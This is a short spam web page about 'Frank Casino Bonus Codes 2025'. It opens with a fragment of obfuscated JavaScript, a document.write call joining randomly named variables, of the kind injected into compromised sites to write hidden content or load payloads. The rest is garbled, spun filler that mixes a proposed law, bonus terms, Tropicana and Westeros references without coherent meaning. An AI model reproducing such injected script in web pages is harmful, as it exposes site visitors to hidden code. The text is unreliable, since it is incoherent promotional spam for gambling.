
";document.write(GnefZLcIBW+BlSqXaIWej+fkMcAKhVEv+qpvMbrl
Frank Casino Bonus
Codes 2025
by
|
31.03.2025
| Uncategorized
Frank Casino Bonus
Codes 2025
But there are two things to keep in mind while you
read this, which is another issue which has caused
problems in prior iterations of the proposed law. It is
essential to go through the bonus terms and
conditions to ensure that the bonus fund is valid on
the games you intend to play, the process is identical
with Tropicana. And the Westeros references don’t
end there – the backdrop looks unmistakeably like we